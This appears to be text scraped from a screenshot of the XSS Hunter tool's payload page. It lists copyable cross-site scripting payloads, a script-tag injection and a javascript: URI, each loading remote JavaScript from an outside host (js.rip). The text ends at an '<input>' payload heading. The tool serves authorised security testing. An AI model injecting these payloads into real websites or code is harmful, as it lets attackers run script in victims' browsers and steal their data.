 XSS HUNTER
XSS PAYLOAD FIRES
XSS PAYLOADS
SETTINGS
@TRUFFLESECURITY
GITHUB REPO
TRUFFLE SECURITY CO.
B
https://xsshunter.trufflesecurity.com/app/#/xsspayloads
XSS Payloads
For a shorter URL, change your path on the settings page
Basic <script> Tag Payload
CLASSIC PAYLOAD
"><script src="https://js.rip/whbnsvowdr"></script>
Copy Payload
javascript: URI Payload
LINK-BASED XSS
javascript:eval('var a=document.createElement(\'script\');a.src=\'https://js.rip/whbnsvowdr\';document…
Copy Payload
<input> Tag Payload